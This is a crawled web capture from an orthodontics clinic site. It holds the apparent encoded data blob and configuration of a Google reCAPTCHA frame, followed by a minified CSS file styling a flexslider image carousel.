CmsKWbSPCojHDh8KcIMOlwqpdKSLCtWfChQxdw4bDsEXDjMKkwo4/[base64]/wqjDj0xMckLCuMOKw6F0w5wYwpUZwrHCtDQrYBxfJmJSXsOGHsKbcMKnwqrDrMKQdcOYwosfwptEwq49aRrDqQlFbS3Ctj7Ci8KAw7nCni1pX8O+w6fCl8OMXsOnw7bCrHlow6fCg2kGw5lFLMKpF13ConVSYMOzAcKTGMKew7Qpw5UPX8K/w5LCvsOsEQfDicKTw5rCq8KZw7lcwqt9VkgwwrrDpWUMMcK7XsKIccO9w71WZDjClXtbHGlVwqXCisKzw5JbZcK5FwYaDAMKYcO8djIuZcOGXsOUSWJDEMOowoHCgMOzw5vCvMKDMUvDnsKlwr/DhCk7w4gEwoDDiifCl3zDl8OvwpbDu3oaAHVRwosJO03CuyrCmlNsekowFsOpa8O6wqbDoWsgDUvDhcO0w4fDn3TDoMKyw6rCtjcYw6NsfMKQKgJpYsOfLcOdw6DCuj/Cp14lD0nCusKXBktGUR9Iw5zDhcKfLsKRwpMew6cWRVFpVsKWdsKYw63DvsOaEsKIwrRIwqnDuSrDvMO/w6XDr1I/wqQCw4TDjMKNLzwrXcKafMKRcMObw4xcw5oHEgzCgVkhSsKrwq89wrzCsC/[base64]/wpDCgsO5w5jCpMOUFsOYw6kuViNJAUXDpMOfDMOLwr5cw7gfw6nDssKOw7EYworClsKfEsOmwoJow7YTLsO6dTzCgGzCl1F/w7XCrsKVOQnCq308HmLDhsKUQcOzwrlnw6/DhMORPy4UAcOHPUdGE8OiS1DDlw5Nw6HChkdswqLClDXDoGEUwqkhwqTDusO7woXCtQw8fcORU8KOTQ1jXDfDoivCisKhwrHDpTR3w7zDo8KtJcKvHcOJH8K/w6jCj33DsMOpwpxpw51Bwr/[base64]/w5tbKXbCkMOMwpxEwqbDhMOXYHtnZ8Kuw5Npw6/DnsO5JMK5w5bCv8KSw71ZUmBuwq3CkS3CgsKXwq3CvsK9LcO3wrfCvB9nw4bDvFolw4TCm3www7Ibwr3DiSIuwqk2wp7Cq8ODZWLCtH7CpHLCjRsUwqHDpBLDh0fDrUvCusOuw7vDuHRIQsO/wqzCmVQTw7TDljjChSDDtMK+UsKLfHnCusONw7LDjlHDtBMOw4RGwqLCsMKECcKeAsOmdMOYw6sAw793wps+wqs1w7LDslXDjsKvwq3DqMK+w7nDrsOxw45EeijDoyZQw7AbaMObwrJ/TsO8bDtmwo8awp9uw6PDtSbDsinDuQPDiVE/BjNfHsKcRjrCrsONwp96D8O1DMO9w77ClGjCucO4T8OJw7E4wrQfGyYuw48WwqsWGcOVT8OmWmR/wpzCuMO4wq7Cj8KNIcOew7zDmsOsFsOqGmfDj3TDt0zCgjfCrcOdwrnClcOTw43Djn9GEyN2IsK0w47DtxB2wqUTVhXDtWbDicOGwrPDk0HDq33Cn8Kww5PDpMKFw5/Dpy0Je8OGasOuLjnDmx7DhEjDmcOaShrCkhphwo54w7LCgcKrIX1fwqI+w4XCvkrDlVPDpj7DjcOhUSrCvWgWGEsswq5Kw5rChcO1WC9cwoQaSkoCSl4IJxfDi8KIwpLCrnvDh0VAMzpNw7DDtjbCrBrCtMKRP3XDisKvWzfCqMK0NhM1UmtQICl7Ok/CohF5wogcwooPKcK/V8OAwqfCrA5mA8KHX2HDqMO5wr3CmMOIwqTDp8Obw6vDrDjCqsKvGcKNwoh1wpjDnE/DjQLDrVhQwoR7V8KnT0TDnsKTwrtAAsO1RXHDujBFw6LDgcOmZcKXwq5WHMOMw6NVJcOew488UMKvGMOmYy5IwozDuQPDrMOOKMKOwrbCosO5wrUxw7LCu3TCo8Ohw4TChVzDg8O1w7A2w47ClQhJw5IjXHbDscOFw77Ch3ZPc8O4GsO0CVxffErDrcKgwr/CmcKMw6MIwr/CgMOzEwg6wrrDqn3CrMKTw6kDM8Kqw5TDtsKJclnDocObZinCmgonwqXDlQIEw5p+w44iw44qwpTDgsOKRMK0w6lVdU4yRcODw51MwpI1VjhGQDHDjE/[base64]/DtMKAwq/[base64]/DnA/DukzDuAZhR8KQQsKCC8Kxw7ELckoIKcKUVirCsAM+BMKhwptWDAY/wpfDr3DCqMKaQcOywrfDpHTDgMOGwq3Cl2c8w4bCr33DtsObw6t2CMKxPMOVw6LCmXhJTcKrwrkgSsO9w6BSwo9EA0oywo7DkcOrwpcVeMOQw5TCvTNBScOOwrUuJ8KQwqJVQsORwpnCgC/CucOlT8OvBXTDmRxKw53CjEHDjmQMwrtfWwlgVTlNw5RuWx1Qw4zDtQwDHcODHMKcCy4MOj7DtsOpw7pnwr3ComsSwrHDtQ1XHMOIFcKATQ3Cr0PDnMKfJ8Kpwo/DucOgLcKuZcKhFSR/w4h6wp3DlD91SsKjwqg2w5zDgMOOMzbCksOCwo1mdifCnhsKworDk0/DuMOCCMOBbcO5TsOLJS/Dv0x8HMKXQcKewr/CnHUtb8Oywr1mAA/CmcKGwq3CmcOpBVdywoTCtg3DmR09w4ALw5tdwrzCmxAxw6Ukwodlw4HCqsKawrp4EzdUMEUtAl/CvmfCsMOSwrFlw4B4LsOGwpNDRT9Bw70gw7nDt8KTwrAwNkfDp8KWL8OLfsKhw6HDm8OwGl/Dsg4rPMKCWcOEwonColUFBB0OR8OoYsKlNMKmwoRZwq3CkcOTdSPChcKswppMwpwNw6vCi1glw6ocZCcLw53CknAYIWcnw5vDtn4sTxTDlsODTxzDpMO0wrMYw4hDZcO6Z2NxYMOJG2B+w6FgwrUiw7rDrsOlwpwvBxRZwqt4OsOLwp3CvHhhVgFVw6sKEX/Ct8KUw5p1wqsPw5DDs8Kbw5EKwr4fwrHDk8KGw4PClErDmMKldXJ0DkV2w5Zewr5LTsODw7zDrgUDJUzDvcKFwqQew6sFRMKJw489UEvCmw53woIywpDChTTDuSQzwp/Dl3fCmybCoMOdw6kFbSAFwqI4a8O6ZsKqw67CiWXDpxfCjDnDvcOyw5TDr8OFU8OFMMObw5JGwqgeM1hHfsOKCsOCwp40ZV1uGgs4TsKYHU9WaxLDscKPwosOwpAkO0rDusO+VcKEEcKFw4/CtsOMAi41w6LDrg4LwqBnXcObW8OqwrrDu1/CtcOpKsKvwqNbZTnDkcO+w7h/w6MSw4zCjMO1dsOqdTd+H8O/w4PCo8OtwrAbdMONwrjCisKoR25YZcKpw7gFwpULUsOIw7cqw7QyesOqw40Ewo5iLcOGwqEqw4bDrQHDsnfCpsKCw4QiwpfDtA7Dr01Qb8K2w7pgwpnDscKZw5jCg3rDisKBw7tIchbCmcOBw7nCgFbDkcODwqzDnT3CkcK5fMOZVG04AGTDkR/[base64]/DpypywqkZw5HCpVzCt8Kbw6UxGRgcO8Ogw57Dg01YwoPCtcKEeFbDhMO3L8KpwqgTwoDDm2UHSzMDDXjCunxSN8OVwrcHw6lbwrFyw67CnMOtw4dqeHcVBcO7wpASLMK6YMKcPj7Dg20+w7/CowHDmsKZXE/Dv8OHwo7DtVEvwp/ClMK9XsO8wqXCp2sIN1fCiMKFw77DoMKCNjNyWhUuXsO3wrfCsMK/w43CnU/DtB3DhMKbwpjDildrZMKwTsOQVXxZfcOAwqAbwrwbU3nDosOjVzxRM8K/wrXCnD5Pw61wIlMWamnDq03CoMKlw5LDqcOIEy/ClMO3w5TDmMKobzBUIxrCl8OxfwTCiQUZw6Ruw7R/[base64]/worCucOnwpPDr8OYw6PCscKpw7jCucOHwpVuw740UMOjb8KUwpJqw6PCtQsJKU0nLMO6EjpbYsKJbxbDqj9Qc1QxwqPCmMOgw6fCtsK2acOtXMKIUFZ5w6ZnwpjCvFQEQcKKDV/DnyvCkcKsODHClMKmNcONVllHdsOFfcOUAFTDswNawpsYwqIiS8Oiw6bCgsK7w4bDusO/w7w4w6h/w7vCrT3CmMOBwqPDlATDpMOswooDfMKrFyjCosOQEcKoScKhwoLChh3DscKUUcKSA2Yrw6XDtsKHw7MDAcKNwobCjRDDkcKtAMKJw4Nrw6DCq8OEwoDClB8Ew5YIwozDo8O4HMKWw7/DpcKCcsOAEC5Yw6UDwrRlwqXCkhTCtcO4JREqw67DmcKIfAwsw4TCocOLw58Ywp3Dr8KJw4LDmyp/VwfChStQwrfDgcOlGDDCu8O1esKzAMO+wpHDgwpiwqzCtGQTPhvDrsORcVtzZSdcwo9Uw6x1DsOUQsK2aS03FRPDsMKPeQgOwq8kw4NRP8KefWY0wrPDjSxVw4DCpHB0w6vCsMKRTCFDAUcwDTs3wrrDnMOYw6FOwonDl2vDrcO/CsK3DQ7DosKiS8ONwoPDmUzDssOcEsOuEXjCjWDCt8O0cRTDhwDDn8KQCMKDD052eQZHICrCkcKOw5BwwpZ8JAlEw7rCgMKSw63Do8KswoDDliwjB8OiPxvDmC1Hw4DDgMOGQsOFwqLDrA7DjcK/wq1JAsOrwrXDqsK8RT0Tb8Kowr/CvWRbaWlCw6nDocOUw6YteTjCkcKww6DDp8KrwovCgzEFw65Qw5zDhB7DkMO+eDVpH3IXw49DesO1w79tZ2/DocOPw5rDshQpN8KUCsK5w40qwr9hKMK7N3rCmzcdfcKTw6RCwpBAWmU6w4AJNG/DsRfDmcKCwoZVNMK6XH/DicOUw7vCoynCv8OQw5jCh8O/[base64]/DvMKbAFhKU8OoKsKBw4jCijDCiB4NbGcswp3CnBbCplLDnC18QUMTw63Cv1fCtsOqw6gEw7xGdVlcw7E6IENzP8OMw5Nmw5gfw6tTw5TCpsOMw7TDmyTDpGfDksKRbgVTHn7ClMO0wofCtULDkyhSZATDusOZZ8Oww4ZMQcKOw7XDgcKmDMKee8O/wp4Pw4Jkw5tIwq/[base64]/KmzCvyjCj3JWwp3CisKQwpxJw4zCtcORTE8eaMK3d8O4wp9MTsOfw5FcT1EAw7DCmQZkQMOUecOpP8OFwqMPYMKiw7LCkSMAMQQXVsOXKcK7w5wEFWfDrmoNCcO7wpHDpQDDnRQjw5jCiTjCmcOEw6DDlEBuWGR9ScOewptKTsOXwrDDjcO5woDDlDZ/[base64]/CnsKbJMO4NDcrQ8KPS8OiSUETw4oOGw/CpRTDtkjDncKAHsOcUsKbw4R/U09ow7leEMOoLRM5DjbCicOWwrUKTWRPwoIbwr7DgGDDmcO/w57Do20+NkgQWmo1w6dnwrEfw6sNEcKVcMOPbcOgGVtbOBvCkiMcYsOSHhkQwprDtBBwwobDmxTCg2vDmsOPw6fCv8OOPMOafMKscF/Dtm/CtsOJw6PCiMK3PTnDvsO5EcKjw5vDnWDDjsOmV8KpMxdrbFRmOcKbw6/DqQ7DvMKAUcO1w7zCjUfDlcOUwqxmw4QLw75KGMKDGX/DscKPwq3DksODw4wjwqoWDyLDtGZfW8KUw6vCuVzCn8KaXcOKNMK/w7lHwr7DuhnDrgtQRsKIUMOgEmhsEMKQTMO2wpZdMcKOBXjDtsOAw4vDssKuNn7DhnlTfMKnBwTDo8OJw5Zfw5R/BW4fYcKnNsKQw7jCpcOVw7LCgMO7w43ClXXDqsK/w41xHz7DjH7CscKjecOPw6LDiXdBw6vDtGkUwrXDpwvDsQs4RMOOwo0Hw6wJw57CusO9wo7CkWg4URHDqcOGRkZXPsKrw4YjHUHDhcOCw67CvBYWwrcMWhoFwroKw63ChMKBwrEYwq/[base64]/Dg8KCFMOvw4twUcO+aFDCusK9G2V+M8OAChPDp8O8Wz/[base64]/w7ZpYMOKLU/[base64]/DmMKiQMK7ewLCusKFeyIDDcOWf2fDnsO8Z8KILgRhIMOwK0MWwpLDozEBRMKDwqZxw6XCmMKkw7/DrMKJw4bCoj3CgFrCjsK/EykeXjd7w4rCtVXDlUHCixTCr8Kpw6sFwoo8w4hXXHBIYR7CrUEkwo0Ow4p4woTDgCfDsy/DscK/OFANwqLDvsObwrrDnT/DrsOhCMOpw5xDwp8ydx5JVMOsw4bDmsO1wqPCpcKiJ8OXdArChCtEwrLCmsO9MMOswr9lwp5gEMOmw7BZS1rCkMOywq1BbsOdO2LCtMOdeRgxaVIJR0DCmG1/[base64]/BQfDjw3CrMKPwqpJfBUvw6bCtRskwqsyBRLDh8Otw6fCgHVpw4FQwprCvBvDmC9Ew5jDqx/Dh8KWw7w5VMKWwpjDm2jCoFvDlcK8wpwsVEkzw7sEwqU1UsO4C8O1woDCsEDCrX7Ch8KdbBR3acKBworCuMK8wpjDhMK3YBAkQg3DpQXCscKYS1AlRcKDQcOsw7TDtMOYEcK0w4gBPcKawqtlSMORw5PDuFpgwo7DoMOBVcOVw49vw5N2w6nDgsO/dMKSwpdLw6rDssOYEGzDj1RSw77CvsO3fwzCsxXCp8KGeMOOIy/DgcKPWsO6AwIIwqE7EcKhQ3k/wowndCVZwrYWwoMXVMKkLcOyw7BoaVnDsUTCnxlHwr3DrsKswpBGY8KWwovDqxnDugbCg3Z5B8Khw7vCvDfCtMOwKcKNIsK4w60bwoJQL0wONxfDgMO4FRfDpcOLwpDCiMOHAFc0b8O5wqQew5PCjh1+XgwQwolrwpIoH01qZ8OzwqRjflTCrErDrCIDwr7Cj8O/w60vw6XDpi1Jw53CucK8SMOrDEMLSwYlw5XCqB3Dsn06YzbDv8K4ecOLw4dxw7FzE8K4woDDvTjDmA9+w4YFcsOrfMOvw5nClw8Zw7pFQVHDlMKSw5/Ds3jDncOJwoxWw6ssNVDCt20+dUbCvG/CpsKyIMOLacKzwq3CosOawrhNMsOOwr5DY1bDiMK8PhPCjhRsCU7DosOww4fCt8OTwpRawrzCj8Kcw590wr9Ww7Ixw7rCrj5pw6Yvwqkjw5sxRcK1WMKhbcKkw5YDFcKIwo58XcObw7wawqtnwpIAw6fCvsOjaMO/[base64]/CmDfCkcOrbcK5wqLCsz/DkMKIw6/Dq3ZHH8KgCsKbw5TDt2vDv8O4T8K3w5vDlMKDA1VZwovClXnDvErDlUZ4QcORbXF/GcKnw4TDocKETFnDoiDDmS3CjcKcw5F2wpseQ8Ocw5LDlMOiw6gDwqJIBsOtDndmw60DUEHDj8O0YsOlw5XCskAJACDDrg/DoMK2w7zCo8KNwo3DkDEtwoHDlRnCucOMw7JPwpbCrzIXTcKrSMOvw6zDvcKxclHCtkYKw5PDv8OWw7Row4rDjCrDh8K+dXJGPw4bfTI/WsKYw4nCs11Pc8O/[base64]/Dm2Etw7rCvSoRwrDCtHViwphFw5XCuS7CuUN4A8OJwr8AHMKrIsK7H8KbwoYaw5vCq0rCgMOGDRYKEijDhELCpzwuwoB6SMOhMGx8KcOYwoHCgUZwwoxuwqXCsFhTw4LDn0M5Wz3CtsO5woxnXcO1w6bCq8OMwqpNDXrDqkcxI3EPJcOZIUV0dnbCi8OlahN2TFJowp/[base64]/WMOZwovCpjk+amLCmzHDo1fClWggVynCv8OgwoA5w7LDjsKNJQ/CjzNwJErDu8OPwq/DlhDCocOoPTjCkMKRDl0Sw5JQw7PCpcKLVnPCscKtEyIdU8KGPBDDkjnDmMOtD0/[base64]/LQDDhCQySylrVlEdwoBzGRjDuiLCqsKnMxcxL8KKMsKRw6VUWhDDlUjCpGYUw6IjVVrDtcKIwpvDrBDDkcOPY8OCw6YjUBVjOjXDtmRYwrXDjsONHDfDksKOHi1mH8Oww7HCs8Kiw5vDgjLCisOdJX/[base64]/[base64]/DkBluZATCscOcc2DDm8K7w7/Cr8OzZAbDuMKobB5Uf0HDgDIew7bCisKvccO4BMOdw6XCtxPCjnYFw4rDosK0fRXDo1d6dhjCk08SDT1sSnjCn1sIwp8Qw5omdQV8wqJmLMKRYsKOKcOxw6/Cq8K1w7zDvmPCmBB0w7tLwq4CKiPCqknCpU0kCsOHw40XdWfCusOSYcKWCMKBWMKxDcOxw4jDjXbCs33Dvmk9I8K2TsO/G8OCwpVcFRFWw45/ZGFKUcOiOQAXJMOVeFErwq3CoS0rYxFxMcO/wrghRmXCgsOgCcOYwpTDsRMLNsOUw5cmVsOwOAMJw4RNaAfDvcO9QcOfwp/DnHnDoRUzw4dwU8K5wrTDmEheWsOhwrVpDcKWwoFWw7LCtcOeFzrCl8KFR17DjyMWw64DFMKaTMOiGsKuwowsw53CsiB2wps6w5oIw4sqwocfe8K/OX9NwqF9wq1iDi3CisOEw7jCmyg7w49iRcOXwo7Dj8KsRSJSw7LCnErCiDnDjcKsfUM1wovCtyo8w6HCqxl3H07Dv8O5wqkbwonCo8OzwpwrwqRLHMKTw77CsU3CvsOewqvDvcKqwoEawpBRWhDCgTVdwp49woo2GlvCvC4sXsOFShVoTi3DnMOWwojCmE/DqcOmw5sKR8KyBMKiw5UOw7vDu8OZScKvw45PwpAEw7oaQWLCunwZwq4pwow3wr3Dt8K7J8OMw4fDmRE4w6AmRMOjQ1bCuxhGw704G0V3w5PCm11VRcO5SsOUZ8KXI8OWWVzCh1fDmcOEGcKbFzLCr3XDvsOuPsOXw4J5BsKpUsKVw6rCmsO/wp8ff8OrwprDoyfCvsOmwqbDi8OgB0swKBnDpE/DrQYXEcOONgnDtsOrw5tNLT8vwrLCisKXSxbClHx5w6vCtB5kecK1U8Osw4tJwpR9FA0OwonCvXbCpsKxBjcTdjwRAnrCksOicxrDuirCi2ccR8K0w7/DmMKzCjg5wr4pwo3CgBoGcWLCnhcZwoFYw7dNaFJ7HcO0wqnCq8K1woVhw7bDhcKMMy/ClcO4wpdawrzCtW3Dg8OjOR/CkcKTw4tMw54+wpXCqcO0wq8hw6/DtGXDjMOowoVBMx/[base64]/CuMKaZsKLP8OBdEbDr2HDqMKpwp7DuXM7wrdlw4TDvMO/wqh4wp/CpcKNWMK3ccO9PcKJYF/DnVFbwpPDqHh1UALCg8OEYG9DGsOJA8KWw49KGCjDssKvK8KHeTfDilPCqMKTw4fCsXxUwpEZwrV/w7PDtyvClMK/HC0qwrRHw7zDlMKawrHCjMOtwq80woDDusKEwonDo8O3wqnDqjHCrHtoDyk6wqXDscOuw588E3c8UknDgg4WFcOvw5ggw7jDsMKbw47Co8Ozwr04w4EkH8OewqMzw6F+CcOTwrrClX/ChsO8w5fDnsOAFsKNS8OQwpUbHcOJXMOCUnrClcKPw5LDoizCqcK1wo0Swo/[base64]/Dn13DoivCjkXCgsOPw6vDpcKheUsJBzFiXQrChsOmw5XCr8OOwojCr8OXZsKZRjI8PUVpw48ZXsKYNB3DrMOGwqQOw4HChVUpwoDCtMK8wo/CtHjDl8Olw5zCssO7wqxUw5R7DMKMw43Ds8KZN8K8FMKrwrDClMOCFmvCoxrDvE/ClMOLw4ddXl1tAcOowocILcKcwoHDgsOtSgnDkcOle8OewqLCisK4TcKFNzAhVzfDlMOLHsK8OElbw4zDmns/I8OkSVFJwo/[base64]/wpVid1XCgMKCK8KgBjzCuXjDrnU3acKLwoUkalYBBXnCocOhGS/DjMOlwrRGN8O8wo/[base64]/wqzDm3RuKsOow7kiw6EDw4tEEMKRT8OaBcOzS8K5wrwIwp58w4EoecObMMOAJMOPw5jDkcKMwqvDvFp1wr3DvhYmPMO/TMKlZcKKZcOSCy11UMOPw4rDqsOVwpPCm8KAfHdIa8KrXWIPwpvDu8Khwo/[base64]/[base64]/[base64]/Do8OOCcKUw67Cm8OIwpw5w4cZDsKTw4gxwplZHG18Q35sJ8KVf2XDmMKwccKmS8Kyw6EHw4VaZiB0QcO/[base64]/w7kswpTCigpxwrbDncOoZMKAPFhJXEoUw4dgbcKcwqfDjicHIcKUwph3w7E4GCjCiloeVGE4FTLCq3h5ZzDDnQzDkltewpzDmGl9w53CiMKVT1lYwr3CvcOqw6ZMw6g+w711XsOhw7jCqjPCmnzComAdw7XDkX/DgcKOwp0Jw7o+SsK6woDCs8OEwoBOw4AGw4HDvCzCnBtsTTTCkMKWw53CtcKzDMOsw7LDl2nDgcO/TsKDQnEiwpbCtMO6J10PY8KZGBkgwrUswooHwoYbcsOAExTCjcKdw7gYasKJdjtYw545wr/CgyVSY8OSJmbCisK7GXTCg8KTOTlPwqVhwr9DQ8KowqvDu8OhcsKEdQ8gwq/CgMOXwqpQL8KkwrZ8w73DiBgkfsKGKnHCksONa1fDhzbCswXCg8KRwqbDusKABmPDk8OsCy9Gwo0AMmdQw69ZFjnCjR/[base64]/DoMOaVW/CpsOoU0TDkkkVw4dQw7Vpwr5ZwrBpwpZ4Y3LDhC7DlsOFJXoOGBnDp8KGw7MQaG3CmcOcNwvCsw7ChsKyMcOhfsKaGsOlwrRMwrnDlTvCvFbCrggSw6/[base64]/[base64]/[base64]/wpXDnwQLacOhwrzDkHlmNmrCtA4Qwo5HIMKVWmZxZizDoXRgw55CwpDDoxPDlkQuwqx4Lk3DqSDCpsOqwpxge0fDqMKUwpLCjsOZwo9me8OGYWzDjcKLQl1/w60WTUZdZMOEEMKgRH7DmBo3QXHCkltQw5VGETnDqMO9MMKlwoLDn1bCmcONwoDCtMKpHTkWwrnCgMKAwp55wrBQKcKNMMOLasOiw5JaworDvwHCl8OfADLCkVbCosK1RAfDnMOFacObw77Cg8OwwpAAwq9qYFvDncK6ZngywpTCvCLCi3PDuX8gFRJxwrTDmVk6cU/DlVLCkMODcCx0w4VdC04UaMKBUcOII0TCp1PDo8Oaw4sZwr90dlR0w4kww4DCkxnCv09GH8OsCSEjwoNkc8KGLMOJw7TCr3Fuwp1Uw4vCo2jCjWLDhMOJG37Dph7CgXZLw6QHfQHDusKWw5cGDcOXw7HDulLCt0zCoDF/GcO5X8O7N8OrBSQhI0RKw7kIwr/DpAIBMMO+wpbDoMKDwrQJfMOlF8KPwrc5wowMDsKYwrLDoQvDqSfCrcOFQAvCu8KxSMKhwqbCklxHKlnDhHPCtMKSw6whZcOrFMOpwoFBw78MNlTCq8KjJ8KJCFwFw7bDgw1cw5BLCTjCmBNwwrpFwr9/wp0pVyHCngrCrsOsw7TCmMOAw6bCsmTDmsOhwo5lw71+w4UFe8KnQcOgbcKPUXjCjsKSw5jDi13Dq8Kjwph2wpPCsS/CgcONw77Du8Onw5nCgsOOZMKOM8O+eF12wqoMw5h8NlDClg/CiWHCoMO/woAKe8OACWAQwr87J8OJEiwlw5/Ci8KuwqPChsKOw7NUQ8OrwpHClQTDqMO7TcOpdRXDo8ORNRDCqMKBwqNwwoLCksONwr4sKHrCv8KcUm46wobDji5sw4/[base64]/CuGkzwqtOZgPCvS7CmcKiwoHCrVbCjijCllN7cMKew4rCmMKfwrPCqmU/wqTDnsO8fDvCt8ODw6vCsMO4bQ0twq7CtRQCHXoRw4DDp8OvwozDtmpWMVDDpSHDkcKRK8OZGmJRw5PDo8KdJsKdwoo3wqs9wq7CiRPChjxBFRnCg8KIXcOjwoNsw5HDkCPDrn9HwpTDvkLCkcO8HXE8MB1CVWbDjF5ywqnDgjXDtsO/wqnDhxbDh8OzRcKJwoLCnsOEO8OPLT7DkSsyV8OEbmXCtMONY8KMTMK2w6zCpMK9wogTwpbCjGXCmC5VdHMGXQDDkH/Dj8O/dcOpwrDCscKQwrrChMOWwrRpeXENbSA6G2EtXsKHw5LCmyPDkFNgwrl9w5PDoMK/w6ZGw4TCsMKQKiYww640QsKBdjPDvsOmJsK1RjJXw4XDug/DsMKTYGMzQMOtwqjDiTgzwp3DusKjw75Xw6HCiSN/FcKDFsOJBmfDjcKvX3l+woIHIMOGAFjDn0dfwpUGwoc2wqJJQjrCkDjDk3LDqgfDlWjDnMOoVylsKiQFwrrDlkgLw7nCgMO1w5U/[base64]/B2p4w4RIw6ZwCsK8wp4WIcKcw6bDr3PDoSfDjjd6w6BrwpDDgSLDlsKKacKKwqfCjcKow7gVMxHDlw9GwqFvwpBFwo9Tw6RxesKEMhnDt8Oww4fCtsKobldPwrVxWDFUw6nDhWDCkFYvTsOJKAzDpXjCksOKw43DsRQKwpPCqsONw5d3RMKnwq/CnRnDuAjCnxgcwqHCrl7Dp2lXCMOtHcKdwq3DlxvCnwDDp8KJwo4lwqVtWcOhw74mwqgrP8KHw7sIAsOzDntVHcOiIcOcVgVHwoUZwqHCpcOuwpFNwo/[base64]/CmmNiMcObw7fCjsKJw6DDrsKMw5pqw58ewpAAw6Bmw6rCl0Zywo5yLyDCn8OjccO6wr1aw5XCp3xTwqBiwrnDskXDtTXCucKfwq12C8OJHsKPPybCqsKKVcKSw6NBwpnCrR1CwrYcJEXDjxdmw6ArPT5hQUfDosKLwrnCusO/RDwEwpfDrHZiesO/BA1cw7hzworCl0/Cul3Dt0nCvcOqw4hQw5pNwqPCoMOoQMOuVhHCkcKAw7Ukw6xJw6NVw4t+w7Mrwodmw6MiKFQHw6Y5HXAVWRPDsWQxw7jDhMK6w6HCh8KnS8OfKsO/w6NTwqNLXkLCshUJGWUHwonDnQorw6PDj8KAw70BXC15wqvCt8KxYnPChsOaKcKCKALDgjMXYRrCksO0TW8mbMK/HFPDo8KPIsOTJhXDmFg8w6/Dq8OdTsOlwrTDginCiMKKQxTCvUF0wqR1wrdXw5hTY8O9WG8vAGUHw5gDdS/[base64]/[base64]/CqXHCt0nChcOMw67DkcOYwrBhBcO7fjFRTFEUACXCvljDgwnCs1jCkVRZAcKyDsK+wpvCozvDj2DDlcK/[base64]/ICh/AsKEDQwGwopDwop6ZMOPwoXCrhIWw5Y4BW3Csg7DmcKGwolXB8OKFMOmwqseOz3DmMKOw5zCiMKBw4XDpsOsQRvDrMKePcOxwpQ/[base64]/FHLDtXhgMMKqw4nCrsKRwrVfw5lrY8Kmw5hzIcKlX8O8wq7CvT5Uwr/CnsOXZcKawoBYCFwMw4piw7fCrMKqwpTCtRDCrcOfbwHDocOrwo7Dq2QKw4hSw6xdVcKWw5U6wrvCuFgWQD5ywr7DrUjCoFYCwoRqwozDtsKHF8KLwrENw7RKcsO0wqRJwo41woTDo3vCl8KCw75EFmJBw7xpEynDjWLDln9IL0dFw6FJAUxmwo41AsOBc8KRwo/DmHDDucKOwqTCgMKfw6MoLTTDs0Q0w7QYFsKAwrXCjn5hDlDCh8K+DcOhJhInw6HCslHDv3RAwr0fw4/ClcOETyh5PA8JbcObfsKhd8KCw6bCgsODwo8TwpABV2nCtsOGIAoXwr3DrsKRbSozZ8KfAGnDvioJwrNYaMOcw7Uow6VpIEpwDB80w5sHNMKww4fDqCQySDnCnsKBUUXCuMOaw7pNPjFWMEjDgULCjcKZw4/Do8ORDMKxw6AJw6TDkcK7MsOOIMOSNR5ow71Nd8Kawrtuw57CqkbCusKAIsKawqbCmW7Dg2LCu8KabXtFw6Mhcz3Cv0PDmhDCgsKpDS8xw4PDrFHCk8Oow7nDlcKkdysJbsOiwpXChDrDisKLKEJ9w7UYwo/DuWLDvhpDVMOlw6vCisOrOVnDvcKyTHPDicOATyrCiMObSQ3DgWQzbsKKRMOewoTCscKCwprClEzDmcKJwppsW8Okw5drwrnCjmPCti7DmMOPOgnCuR3DlMO9NhLDl8O9w7XChhtEO8KpcQ/[base64]/CtsOiVVkmNX/Ckmt2aMKOwrnDthXClD3DlizDqMKww6EQfDrDjmDCq8KzasOewocrw7Mnw5LCm8OowrJGTz3CqDFKdyMEw5fDnMK5EsO3wq3CozxPwqld\x22],null,[\x22conf\x22,null,\x226LdObDAkAAAAAEI8eUu_kZoTTtjtnBqC-Zhb6LSA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ortodoncialeandrofernandez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Q1dNzclNkQeJ4ZeuF5WOsknPw6SPFuf/KxecdlpYMzc\\u003d\x22,1,0,null,1,1769205838688,0,0,[129,163,195,22,62],null,[252,182,137],\x22RC-J99mNOXCo3dEUQ\x22,null,null,null,null,null,\x220dAFcWeA7rGm0h_8lPzReqgcyeH25WVWKZIa8edWntbwm0375fh4jt_9lPL7lfN1Zyl1F_Za8hwFdQbavQIvQZIIAkRQ-Js8Hbyw\x22,1769288638966]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ortodoncialeandrofernandez.com/wp-content/cache/wpfc-minified/ccx4t03/fkdaj.css
body_size: 19432
content:
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;} .flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {background-color: transparent;display: none;-webkit-backface-visibility: hidden;position: relative;} .flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;} .slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}  .no-js .slides > li:first-child {display: block;} .flexslider {margin: 0 0 40px; position: relative; zoom: 1;}
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}
.carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 45px; height: 45px; margin: -20px 0 0;  display: block; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -74px; }
.flex-direction-nav .flex-prev {left: -74px;}
.flexslider:hover .flex-next {opacity: 0.6; right: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_right.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-prev {opacity: 0.6; left: 31px;background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/flex_arrow_left.png);background-position: center;background-repeat: no-repeat;background-color: #ffffff;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 0.6;}
